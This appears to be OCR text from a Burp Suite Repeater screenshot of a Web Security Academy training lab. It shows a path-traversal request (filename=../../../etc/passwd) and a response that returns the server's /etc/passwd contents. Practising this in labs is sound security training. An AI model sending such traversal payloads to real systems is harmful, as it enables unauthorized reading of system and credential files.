 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < ▼ > ▼
Target: https://0a6600490324840081392abd001e00f4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a6600490324840081392abd001e00f4.web-security-academy.
net
3 Cookie: session=5XvPpS079SuQduSE8rqGabJlwqmQQTlg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done
2,410 bytes | 144 millis